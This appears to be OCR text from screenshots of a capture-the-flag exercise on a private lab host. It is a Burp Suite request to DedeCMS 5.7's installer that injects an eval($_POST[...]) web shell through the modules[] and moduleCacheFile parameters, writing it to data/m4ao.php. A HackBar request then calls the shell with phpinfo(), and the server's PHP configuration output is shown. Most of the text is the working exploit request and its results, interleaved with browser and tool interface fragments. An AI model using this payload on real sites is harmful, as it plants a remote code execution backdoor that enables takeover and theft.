 phpinfo()
不安全 | http://10.13.120.26/data/m4ao.php
m
FORENSICS
ctf.show
青少年CTF训练平...
简 frp反向代理+MSF...
C (60条消息)
Configure Command
'./configure' '--build=x86_64-linux-musl' '-
scan-dir=/usr/local/etc/php/conf.d' '--ena
enable-mbstring' '--enable-mysqlnd' '--wi
fpm' '--with-fpm-user=www-data' '--with-
linux-musl' 'CFLAGS=-fstack-protector-stro
style=both' '-pie'' 'CPPFLAGS=-fstack-prot
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-
/usr/local/etc/php/conf.d/docker-php-ext-
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
元素 控制台 性能 源代码 网络 内存 应用 安全 Lighthouse Ha
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://10.13.120.26/data/m4ao.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HE
Body
m4ao=phpinfo();
文件
拖拽上传
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User opti
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /install/index.php HTTP/1.1
2 Host: 10.13.120.26
3 Content-Length: 383
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.13.120.26
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.13.120.26/install/index.php?step=3
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 step=4&dbtype=mysql&dbhost=localhost&dbuser=root&dbpwd=root&dbprefix=
dede_&dbname=dedecmsv57utf8sp2&dblang=utf8&adminuser=admin&adminpwd=
admin&cookieencode=OiCrafNQDoOdBUeDYSeWEMOdFxtYTX&webname=
%E6%88%91%E7%9A%84%E7%BD%91%E7%AB%99&adminmail=admin%40dedecms.com&
baseurl=http%3A%2F%2F10.13.120.26&cmspath=&installdemo=0&modules[]=
${eval($_POST[m4ao])}&moduleCacheFile=../data/m4ao.php
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sat, 04 Mar 2023 18:49:57 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 1516
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>
13 <title>
安装程序 - 织梦内容管理系统 V5.7 UTF8SP2
</title>
14 <link href="style.css" rel="stylesheet" type="text/css" />
15 </head>
16 <body>
17
18 <div class="top">
19 <div class="top-logo">
20
21 </div>
22 <div class="top-link">
23 <ul>
24 <li>
<a href="http://www.dedecms.com" target="_blank">
官方网站
</a>
</li>
25 <li>
<a href="http://bbs.dedecms.com" target="_blank">
Search... 0 matches
PHP7中文手册(2018).chw